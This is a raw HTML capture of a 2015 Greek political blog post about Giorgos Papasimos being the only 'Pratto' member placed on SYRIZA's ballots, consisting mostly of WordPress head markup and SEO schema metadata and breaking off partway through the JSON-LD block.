

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gpapasimos.gr/%CE%BC%CE%BC%CE%B5/%CF%80%CE%B1%CF%80%CE%B1%CF%83%CE%AF%CE%BC%CE%BF%CF%82-%CE%BF-%CE%BC%CF%8C%CE%BD%CE%BF%CF%82/
body_size: 22942
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope itemtype="https://schema.org/BlogPosting"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope itemtype="https://schema.org/BlogPosting"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope itemtype="https://schema.org/BlogPosting"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]-->

	<head>

        <!-- GENERAL HEADER -->
        
		<meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport">
		<meta name="google-site-verification" content="4yHy0f4UC2LxDu_j_oH3DPr6JstQKu3iXwwa-RYg8LU" />
		<meta content="black" name="apple-mobile-web-app-status-bar-style">
		<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->

        <!-- THEME OPTIONS -->
        
        <!-- DYNAMIC HEAD -->
        	<!-- NATIVE HEADER STUFF -->

		
		<meta name='description' content='«Να ξαναστήσουμε την ελπίδα, αυτή είναι η αποστολή μας», Ernst Bloch'>
		<meta charset="UTF-8">
		<link rel="pingback" href="https://www.gpapasimos.gr/xmlrpc.php" />

	<!-- FAVICON -->

		<link rel="apple-touch-icon" sizes="57x57" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="114x114" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-114x114.png">
		<link rel="apple-touch-icon" sizes="72x72" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="144x144" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-144x144.png">
		<link rel="apple-touch-icon" sizes="60x60" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-60x60.png">
		<link rel="apple-touch-icon" sizes="120x120" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-120x120.png">
		<link rel="apple-touch-icon" sizes="76x76" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-76x76.png">
		<link rel="apple-touch-icon" sizes="152x152" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-152x152.png">

		<meta name="msapplication-TileColor" content="#ffffff">
		<meta name="msapplication-TileImage" content="favicons/mstile-144x144.png">
		 
		<link rel="shortcut icon" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/favicon.ico" />

		
	<!-- USER FONTS -->

		<link href='http://fonts.googleapis.com/css?family=Tinos&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Ubuntu+Condensed&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Ubuntu+Mono&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Ubuntu&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Tinos:700&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Tinos:italic&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Tinos:700&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Tinos&subset=greek-ext' rel='stylesheet' type='text/css'>
	<!-- OPEN GRAPH -->

		
		<!-- WORDPRESS MAIN HEADER CALL -->
		
		<!-- All in One SEO 4.2.2 -->
		<title>Παπασίμος ο… μόνος!!! - Γιώργος Παπασίμος</title>
		<meta name="description" content="Μυστήριον... μέγα, κατά τα trikalavoice.gr πώς κατάφερε και επέζησε της «μεγάλης σφαγής» των κεντροαριστερών από το ΣΥΡΙΖΑ οΓιώργος Παπασίμος. Είναι ο μόνος τελικά που μπήκε στα ψηφοδέλτια του κόμματος από το «Πράττω» και ήδη ξεκίνησε αγώνα... Σημειώνεται ότι από το γενικότερο «άνοιγμα» που επιχείρησε ο ΣΥΡΙΖΑ μόλις 10-12 πρώην Πασόκοι ανά την Ελλάδα μπήκαν τελικά στα ψηφοδέλτια" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.gpapasimos.gr/%ce%bc%ce%bc%ce%b5/%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82-%ce%bf-%ce%bc%cf%8c%ce%bd%ce%bf%cf%82/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Γιώργος Παπασίμος - «Να ξαναστήσουμε την ελπίδα, αυτή είναι η αποστολή μας», Ernst Bloch" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Παπασίμος ο… μόνος!!! - Γιώργος Παπασίμος" />
		<meta property="og:description" content="Μυστήριον... μέγα, κατά τα trikalavoice.gr πώς κατάφερε και επέζησε της «μεγάλης σφαγής» των κεντροαριστερών από το ΣΥΡΙΖΑ οΓιώργος Παπασίμος. Είναι ο μόνος τελικά που μπήκε στα ψηφοδέλτια του κόμματος από το «Πράττω» και ήδη ξεκίνησε αγώνα... Σημειώνεται ότι από το γενικότερο «άνοιγμα» που επιχείρησε ο ΣΥΡΙΖΑ μόλις 10-12 πρώην Πασόκοι ανά την Ελλάδα μπήκαν τελικά στα ψηφοδέλτια" />
		<meta property="og:url" content="https://www.gpapasimos.gr/%ce%bc%ce%bc%ce%b5/%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82-%ce%bf-%ce%bc%cf%8c%ce%bd%ce%bf%cf%82/" />
		<meta property="article:published_time" content="2015-01-11T20:27:37+00:00" />
		<meta property="article:modified_time" content="2015-01-12T21:13:48+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Παπασίμος ο… μόνος!!! - Γιώργος Παπασίμος" />
		<meta name="twitter:description" content="Μυστήριον... μέγα, κατά τα trikalavoice.gr πώς κατάφερε και επέζησε της «μεγάλης σφαγής» των κεντροαριστερών από το ΣΥΡΙΖΑ οΓιώργος Παπασίμος. Είναι ο μόνος τελικά που μπήκε στα ψηφοδέλτια του κόμματος από το «Πράττω» και ήδη ξεκίνησε αγώνα... Σημειώνεται ότι από το γενικότερο «άνοιγμα» που επιχείρησε ο ΣΥΡΙΖΑ μόλις 10-12 πρώην Πασόκοι ανά την Ελλάδα μπήκαν τελικά στα ψηφοδέλτια" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.gpapasimos.gr\/#website","url":"https:\/\/www.gpapasimos.gr\/","name":"\u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c2 \u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c2","description":"\u00ab\u039d\u03b1 \u03be\u03b1\u03bd\u03b1\u03c3\u03c4\u03ae\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03bb\u03c0\u03af\u03b4\u03b1, \u03b1\u03c5\u03c4\u03ae \u03b5\u03af\u03bd\u03b1\u03b9 \u03b7 \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae \u03bc\u03b1\u03c2\u00bb, Ernst Bloch","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.gpapasimos.gr\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.gpapasimos.gr\/#organization","name":"\u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c2 \u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c2","url":"https:\/\/www.gpapasimos.gr\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.gpapasimos.gr\/%ce%bc%ce%bc%ce%b5\/%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82-%ce%bf-%ce%bc%cf%8c%ce%bd%ce%bf%cf%82\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.gpapasimos.gr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.gpapasimos.gr\/","name":"Home","description":"\u0391\u03a1\u0398\u03a1\u0391 Panam Papers: \u03a4\u03bf \u03c3\u03ba\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc \u00ab\u03ba\u03bf\u03c5\u03c4\u03af \u03c4\u03b7\u03c2 \u03a0\u03b1\u03bd\u03b4\u03ce\u03c1\u03b1\u03c2\u00bb \u03a0\u03ad\u03bd\u03c4\u03b5 \u03c7\u03c1\u03cc\u03bd\u03b9\u03b1 \u03bc\u03b5\u03c4\u03ac \u03c4\u03b1 Panama Papers \u03ba\u03b1\u03b9 Paradise Papers \u03b5\u03c0\u03b1\u03bd\u03ae\u03bb\u03b8\u03b5 \u03c4\u03bf \u03bc\u03b5\u03af\u03b6\u03bf\u03bd \u03b6\u03ae\u03c4\u03b7\u03bc\u03b1 \u03c4\u03b7\u03c2 \u03b3\u03b9\u03b3\u03ac\u03bd\u03c4\u03b9\u03b1\u03c2 \u03c6\u03bf\u03c1\u03bf\u03b4\u03b9\u03b1\u03c6\u03c5\u03b3\u03ae\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5 \u03be\u03b5\u03c0\u03bb\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2 \u03bc\u03b1\u03cd\u03c1\u03bf\u03c5 \u03c7\u03c1\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2 \u03b1\u03c0\u03cc \u03c4\u03b7 \u03b4\u03b9\u03b5\u03b8\u03bd\u03ae \u03ba\u03bf\u03b9\u03bd\u03bf\u03c0\u03c1\u03b1\u03be\u03af\u03b1 \u03b4\u03b7\u03bc\u03bf\u03c3\u03b9\u03bf\u03b3\u03c1\u03ac\u03c6\u03c9\u03bd \u03bc\u03b5 \u03c4\u03b1 Pandora Papers. \u03a0\u03b1\u03c1\u03cc\u03c4\u03b9 \u03b5\u03af\u03c7\u03b1\u03bd \u03c0\u03c1\u03bf\u03b7\u03b3\u03b7\u03b8\u03b5\u03af \u03b4\u03b7\u03bb\u03ce\u03c3\u03b5\u03b9\u03c2 \u03b3\u03b9\u03b1 \u03b4\u03ae\u03b8\u03b5\u03bd \u03b1\u03bd\u03c4\u03b9\u03bc\u03b5\u03c4\u03ce\u03c0\u03b9\u03c3\u03b7... Panam Papers: \u03a4\u03bf \u03c3\u03ba\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc \u00ab\u03ba\u03bf\u03c5\u03c4\u03af \u03c4\u03b7\u03c2 \u03a0\u03b1\u03bd\u03b4\u03ce\u03c1\u03b1\u03c2\u00bb Panam Papers: \u03a4\u03bf","url":"https:\/\/www.gpapasimos.gr\/"},"nextItem":"https:\/\/www.gpapasimos.gr\/%ce%bc%ce%bc%ce%b5\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.gpapasimos.gr\/%ce%bc%ce%bc%ce%b5\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.gpapasimos.gr\/%ce%bc%ce%bc%ce%b5\/","name":"\u039c\u039c\u0395","description":"\u039c\u03c5\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf\u03bd... \u03bc\u03ad\u03b3\u03b1, \u03ba\u03b1\u03c4\u03ac \u03c4\u03b1 trikalavoice.gr \u03c0\u03ce\u03c2 \u03ba\u03b1\u03c4\u03ac\u03c6\u03b5\u03c1\u03b5 \u03ba\u03b1\u03b9 \u03b5\u03c0\u03ad\u03b6\u03b7\u03c3\u03b5 \u03c4\u03b7\u03c2 \u00ab\u03bc\u03b5\u03b3\u03ac\u03bb\u03b7\u03c2 \u03c3\u03c6\u03b1\u03b3\u03ae\u03c2\u00bb \u03c4\u03c9\u03bd \u03ba\u03b5\u03bd\u03c4\u03c1\u03bf\u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ce\u03bd \u03b1\u03c0\u03cc \u03c4\u03bf \u03a3\u03a5\u03a1\u0399\u0396\u0391 \u03bf\u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c2 \u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c2. \u0395\u03af\u03bd\u03b1\u03b9 \u03bf \u03bc\u03cc\u03bd\u03bf\u03c2 \u03c4\u03b5\u03bb\u03b9\u03ba\u03ac \u03c0\u03bf\u03c5 \u03bc\u03c0\u03ae\u03ba\u03b5 \u03c3\u03c4\u03b1 \u03c8\u03b7\u03c6\u03bf\u03b4\u03ad\u03bb\u03c4\u03b9\u03b1 \u03c4\u03bf\u03c5 \u03ba\u03cc\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf \u00ab\u03a0\u03c1\u03ac\u03c4\u03c4\u03c9\u00bb \u03ba\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03be\u03b5\u03ba\u03af\u03bd\u03b7\u03c3\u03b5 \u03b1\u03b3\u03ce\u03bd\u03b1... \u03a3\u03b7\u03bc\u03b5\u03b9\u03ce\u03bd\u03b5\u03c4\u03b1\u03b9 \u03cc\u03c4\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf \u03b3\u03b5\u03bd\u03b9\u03ba\u03cc\u03c4\u03b5\u03c1\u03bf \u00ab\u03ac\u03bd\u03bf\u03b9\u03b3\u03bc\u03b1\u00bb \u03c0\u03bf\u03c5 \u03b5\u03c0\u03b9\u03c7\u03b5\u03af\u03c1\u03b7\u03c3\u03b5 \u03bf \u03a3\u03a5\u03a1\u0399\u0396\u0391 \u03bc\u03cc\u03bb\u03b9\u03c2 10-12 \u03c0\u03c1\u03ce\u03b7\u03bd \u03a0\u03b1\u03c3\u03cc\u03ba\u03bf\u03b9 \u03b1\u03bd\u03ac \u03c4\u03b7\u03bd \u0395\u03bb\u03bb\u03ac\u03b4\u03b1 \u03bc\u03c0\u03ae\u03ba\u03b1\u03bd \u03c4\u03b5\u03bb\u03b9\u03ba\u03ac \u03c3\u03c4\u03b1 \u03c8\u03b7\u03c6\u03bf\u03b4\u03ad\u03bb\u03c4\u03b9\u03b1","url":"https:\/\/www.gpapasimos.gr\/%ce%bc%ce%bc%ce%b5\/"},"nextItem":"https:\/\/www.gpapasimos.gr\/%ce%bc%ce%bc%ce%b5\/%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82-%ce%bf-%ce%bc%cf%8c%ce%bd%ce%bf%cf%82\/#listItem","previousItem":"https:\/\/www.gpapasimos.gr\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.gpapasimos.gr\/%ce%bc%ce%bc%ce%b5\/%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82-%ce%bf-%ce%bc%cf%8c%ce%bd%ce%bf%cf%82\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.gpapasimos.gr\/%ce%bc%ce%bc%ce%b5\/%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82-%ce%bf-%ce%bc%cf%8c%ce%bd%ce%bf%cf%82\/","name":"\u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c2 \u03bf... \u03bc\u03cc\u03bd\u03bf\u03c2!!!","description":"\u039c\u03c5\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf\u03bd... \u03bc\u03ad\u03b3\u03b1, \u03ba\u03b1\u03c4\u03ac \u03c4\u03b1 trikalavoice.gr \u03c0\u03ce\u03c2 \u03ba\u03b1\u03c4\u03ac\u03c6\u03b5\u03c1\u03b5 \u03ba\u03b1\u03b9 \u03b5\u03c0\u03ad\u03b6\u03b7\u03c3\u03b5 \u03c4\u03b7\u03c2 \u00ab\u03bc\u03b5\u03b3\u03ac\u03bb\u03b7\u03c2 \u03c3\u03c6\u03b1\u03b3\u03ae\u03c2\u00bb \u03c4\u03c9\u03bd \u03ba\u03b5\u03bd\u03c4\u03c1\u03bf\u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ce\u03bd \u03b1\u03c0\u03cc \u03c4\u03bf \u03a3\u03a5\u03a1\u0399\u0396\u0391 \u03bf\u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c2 \u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c2. \u0395\u03af\u03bd\u03b1\u03b9 \u03bf \u03bc\u03cc\u03bd\u03bf\u03c2 \u03c4\u03b5\u03bb\u03b9\u03ba\u03ac \u03c0\u03bf\u03c5 \u03bc\u03c0\u03ae\u03ba\u03b5 \u03c3\u03c4\u03b1 \u03c8\u03b7\u03c6\u03bf\u03b4\u03ad\u03bb\u03c4\u03b9\u03b1 \u03c4\u03bf\u03c5 \u03ba\u03cc\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf \u00ab\u03a0\u03c1\u03ac\u03c4\u03c4\u03c9\u00bb \u03ba\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03be\u03b5\u03ba\u03af\u03bd\u03b7\u03c3\u03b5 \u03b1\u03b3\u03ce\u03bd\u03b1... \u03a3\u03b7\u03bc\u03b5\u03b9\u03ce\u03bd\u03b5\u03c4\u03b1\u03b9 \u03cc\u03c4\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf \u03b3\u03b5\u03bd\u03b9\u03ba\u03cc\u03c4\u03b5\u03c1\u03bf \u00ab\u03ac\u03bd\u03bf\u03b9\u03b3\u03bc\u03b1\u00bb \u03c0\u03bf\u03c5 \u03b5\u03c0\u03b9\u03c7\u03b5\u03af\u03c1\u03b7\u03c3\u03b5 \u03bf \u03a3\u03a5\u03a1\u0399\u0396\u0391 \u03bc\u03cc\u03bb\u03b9\u03c2 10-12 \u03c0\u03c1\u03ce\u03b7\u03bd \u03a0\u03b1\u03c3\u03cc\u03ba\u03bf\u03b9 \u03b1\u03bd\u03ac \u03c4\u03b7\u03bd \u0395\u03bb\u03bb\u03ac\u03b4\u03b1 \u03bc\u03c0\u03ae\u03ba\u03b1\u03bd \u03c4\u03b5\u03bb\u03b9\u03ba\u03ac \u03c3\u03c4\u03b1 \u03c8\u03b7\u03c6\u03bf\u03b4\u03ad\u03bb\u03c4\u03b9\u03b1","url":"https:\/\/www.gpapasimos.gr\/%ce%bc%ce%bc%ce%b5\/%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82-%ce%bf-%ce%bc%cf%8c%ce%bd%ce%bf%cf%82\/"},"previousItem":"https:\/\/www.gpapasimos.gr\/%ce%bc%ce%bc%ce%b5\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.gpapasimos.gr\/author\/admin\/#author","url":"https:\/\/www.gpapasimos.gr\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.gpapasimos.gr\/%ce%bc%ce%bc%ce%b5\/%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82-%ce%bf-%ce%bc%cf%8c%ce%bd%ce%bf%cf%82\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b29a0a74254058cce718f1b65f1b7cf4?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.gpapasimos.gr\/%ce%bc%ce%bc%ce%b5\/%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82-%ce%bf-%ce%bc%cf%8c%ce%bd%ce%bf%cf%82\/#webpage","url":"https:\/\/www.gpapasimos.gr\/%ce%bc%ce%bc%ce%b5\/%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82-%ce%bf-%ce%bc%cf%8c%ce%bd%ce%bf%cf%82\/","name":"\u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c2 \u03bf\u2026 \u03bc\u03cc\u03bd\u03bf\u03c2!!! - \u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c2 \u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c2","description":"\u039c\u03c5\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf\u03bd... \u03bc\u03ad\u03b3\u03b1, \u03ba\u03b1\u03c4\u03ac \u03c4\u03b1 trikalavoice.gr \u03c0\u03ce\u03c2 \u03ba\u03b1\u03c4\u03ac\u03c6\u03b5\u03c1\u03b5 \u03ba\u03b1\u03b9 \u03b5\u03c0\u03ad\u03b6\u03b7\u03c3\u03b5 \u03c4\u03b7\u03c2 \u00ab\u03bc\u03b5\u03b3\u03ac\u03bb\u03b7\u03c2 \u03c3\u03c6\u03b1\u03b3\u03ae\u03c2\u00bb \u03c4\u03c9\u03bd \u03ba\u03b5\u03bd\u03c4\u03c1\u03bf\u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ce\u03bd \u03b1\u03c0\u03cc \u03c4\u03bf \u03a3\u03a5\u03a1\u0399\u0396\u0391 \u03bf\u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c2 \u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c2. \u0395\u03af\u03bd\u03b1\u03b9 \u03bf \u03bc\u03cc\u03bd\u03bf\u03c2 \u03c4\u03b5\u03bb\u03b9\u03ba\u03ac \u03c0\u03bf\u03c5 \u03bc\u03c0\u03ae\u03ba\u03b5 \u03c3\u03c4\u03b1 \u03c8\u03b7\u03c6\u03bf\u03b4\u03ad\u03bb\u03c4\u03b9\u03b1 \u03c4\u03bf\u03c5 \u03ba\u03cc\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf \u00ab\u03a0\u03c1\u03ac\u03c4\u03c4\u03c9\u00bb \u03ba\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03be\u03b5\u03ba\u03af\u03bd\u03b7\u03c3\u03b5 \u03b1\u03b3\u03ce\u03bd\u03b1... \u03a3\u03b7\u03bc\u03b5\u03b9\u03ce\u03bd\u03b5\u03c4\u03b1\u03b9 \u03cc\u03c4\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf \u03b3\u03b5\u03bd\u03b9\u03ba\u03cc\u03c4\u03b5\u03c1\u03bf \u00ab\u03ac\u03bd\u03bf\u03b9\u03b3\u03bc\u03b1\u00bb \u03c0\u03bf\u03c5 \u03b5\u03c0\u03b9\u03c7\u03b5\u03af\u03c1\u03b7\u03c3\u03b5 \u03bf \u03a3\u03a5\u03a1\u0399\u0396\u0391 \u03bc\u03cc\u03bb\u03b9\u03c2 10-12 \u03c0\u03c1\u03ce\u03b7\u03bd \u03a0\u03b1\u03c3\u03cc\u03ba\u03bf\u03b9 \u03b1\u03bd\u03ac \u03c4\u03b7\u03bd \u0395\u03bb\u03bb\u03ac\u03b4\u03b1 \u03bc\u03c0\u03ae\u03ba\u03b1\u03bd \u03c4\u03b5\u03bb\u03b9\u03ba\u03ac \u03c3\u03c4\u03b1 \u03c8\u03b7\u03c6\u03bf\u03b4\u03ad\u03bb\u03c4\u03b9\u03b1","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.gpapasimos.gr\/#website"},"breadcrumb":{"@id":"https:\/\/www.gpapasimos.gr\/%ce%bc%ce%bc%ce%b5\/%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82-%ce%bf-%ce%bc%cf%8c%ce%bd%ce%bf%cf%82\/#breadcrumblist"},"author":"https:\/\/www.gpapasimos.gr\/author\/admin\/#author","creator":"https:\/\/www.gpapasimos.gr\/author\/admin\/#author","image":{"@type":"ImageObject","@id":"https:\/\/www.gpapasimos.gr\/#mainImage","url":"https:\/\/www.gpapasimos.gr\/wp-content\/uploads\/2015\/01\/5.jpg","width":900,"height":500},"primaryImageOfPage":{"@id":"https:\/\/www.gpapasimos.gr\/%ce%bc%ce%bc%ce%b5\/%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82-%ce%bf-%ce%bc%cf%8c%ce%bd%ce%bf%cf%82\/#mainImage"},"datePublished":"2015-01-11T20:27:37+00:00","dateModified":"2015-01-12T21:13:48+00:00"},{"@type":"BlogPosting","@id":"https:\/\/www.gpapasimos.gr\/%ce%bc%ce%bc%ce%b5\/%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82-%ce%bf-%ce%bc%cf%8c%ce%bd%ce%bf%cf%82\/#blogposting","name":"\u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c2 \u03bf\u2026 \u03bc\u03cc\u03bd\u03bf\u03c2!!! - \u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c2 \u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c2","description":"\u039c\u03c5\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf\u03bd... \u03bc\u03ad\u03b3\u03b1, \u03ba\u03b1\u03c4\u03ac \u03c4\u03b1 trikalavoice.gr \u03c0\u03ce\u03c2 \u03ba\u03b1\u03c4\u03ac\u03c6\u03b5\u03c1\u03b5 \u03ba\u03b1\u03b9 \u03b5\u03c0\u03ad\u03b6\u03b7\u03c3\u03b5 \u03c4\u03b7\u03c2 \u00ab\u03bc\u03b5\u03b3\u03ac\u03bb\u03b7\u03c2 \u03c3\u03c6\u03b1\u03b3\u03ae\u03c2\u00bb \u03c4\u03c9\u03bd \u03ba\u03b5\u03bd\u03c4\u03c1\u03bf\u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ce\u03bd \u03b1\u03c0\u03cc \u03c4\u03bf \u03a3\u03a5\u03a1\u0399\u0396\u0391 \u03bf\u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c2 \u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c2. \u0395\u03af\u03bd\u03b1\u03b9 \u03bf \u03bc\u03cc\u03bd\u03bf\u03c2 \u03c4\u03b5\u03bb\u03b9\u03ba\u03ac \u03c0\u03bf\u03c5 \u03bc\u03c0\u03ae\u03ba\u03b5 \u03c3\u03c4\u03b1 